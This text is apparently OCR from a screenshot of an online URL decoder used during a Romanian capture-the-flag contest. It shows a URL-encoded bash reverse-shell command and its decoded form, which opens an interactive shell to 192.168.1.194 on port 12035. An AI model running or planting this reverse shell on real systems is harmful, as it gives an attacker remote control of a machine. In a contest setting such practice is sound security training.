 UNbreakable Romania Echipe - E
URL Decode and Encode - Online
urldecoder.org
Apps Gmail YouTube Maps Sisteme de Operare... Aspirator fara sac S... Reading list
URL
Decode and Encode
Decode
Encode
Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Decode from URL-encoded format
Simply enter your data then push the decode button.
bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.194%2F12035%200%3E%261
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
bash -i >& /dev/tcp/192.168.1.194/12035 0>&1
Bonus tip: Bookmark us!
Other tools
Base64 Decode
Base64 Encode
JSON Minify
JSON Beautify
JS Minify
JS Beautify
CSS Minify
CSS Beautify
Partner sites
Number System Converter
TV Show and Movie Ratings
Secure Group Chat
51°F Cloudy ROU 3:25 PM
12/12/2021